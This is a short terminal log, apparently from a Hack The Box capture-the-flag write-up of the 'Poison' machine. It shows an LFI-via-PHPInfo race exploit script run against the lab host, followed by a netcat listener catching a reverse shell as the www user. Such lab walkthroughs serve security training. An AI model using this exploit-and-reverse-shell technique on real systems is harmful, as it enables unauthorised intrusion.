 root@kali:~/CTF/HTB/Boxes/Poison# python exploit.py  10.10.10.84 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 94427
Spawning worker pool (100)...
 109 /  2000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
root@kali: ~/CTF/HTB/Boxes/Poison 140x16
root@kali:~/CTF/HTB/Boxes/Poison# nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.84] 64487
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017     root@releng2.nyi.freebsd.org:/usr/obj/usr/src/
sys/GENERIC  amd64
 7:06AM  up  1:08, 1 users, load averages: 0.30, 0.39, 0.42
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
charix     pts/1    10.10.14.20                               6:39AM     3 -cs
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ whoami
www
$